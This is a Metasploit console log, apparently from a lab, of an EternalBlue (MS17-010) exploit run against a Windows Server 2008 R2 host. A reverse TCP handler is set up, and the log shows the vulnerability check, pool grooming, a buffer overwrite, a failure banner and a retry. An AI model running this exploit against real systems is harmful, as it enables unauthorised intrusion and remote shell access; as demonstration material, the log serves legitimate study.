 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 S
ervice Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0×00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0×00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.